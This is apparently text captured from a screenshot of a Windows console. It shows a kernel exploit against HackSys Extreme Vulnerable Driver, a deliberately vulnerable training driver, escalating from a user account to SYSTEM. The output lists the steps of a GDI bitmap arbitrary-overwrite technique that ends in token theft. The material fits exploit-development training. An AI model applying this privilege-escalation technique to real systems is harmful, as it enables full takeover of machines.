 Administrator: C:\Windows\system32\cmd.exe - python HEVD_arbitraryoverwrite.py
C:\Users\ExploitDev\Desktop\Kernel Exploitation\Solutions>whoami
desktop-be7ugar\exploitdev
C:\Users\ExploitDev\Desktop\Kernel Exploitation\Solutions>python HEVD_arbitraryoverwrite.py
HackSys Extreme Vulnerable Driver : Arbitrary Overwrite
Target Machine : Windows 10 64-bit (1511)
Author: @GradiusX
References: Abusing GDI for ring0 exploit primitives (Diego Juarez)
[+] Creating Bitmaps
[+] Manager Bitmap handle: 0x58050CE0
[+] Worker Bitmap handle: 0x260507F1
[+] Manager Bitmap pvscan0 offset: 0xFFFFF90141B3A050
[+] Worker Bitmap pvscan0 offset: 0xFFFFF90141B44050
[+] Triggering W-W-W to overwrite Manager pvscan0 value with Worker pvscan0 address
[+] NtQuerySystemInformation():
[-] ntoskrnl.exe base address: 0xFFFFF802EE80C000
[+] Nt Base Address: 0xFFFFF802EE80C000
[+] Loading ntoskrnl.exe in Userland
[+] ntoskrnl.exe Userland Base Address : 0x7FF7AC970000
[+] PsInitialSystemProcess Userland Base Address: 0x7FF7ACCEE220
[+] PsInitialSystemProcess Kernel Base Address: 0xFFFFF802EEB8A220
[+] SYSTEM EPROCESS: 0xFFFFE001DA21E700
[+] current EPROCESS: 0xFFFFE001DCD07080
[+] Reading System TOKEN
[+] Writing System TOKEN
[*] Enjoy Elevated Privs !
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\ExploitDev\Desktop\Kernel Exploitation\Solutions>whoami
nt authority\system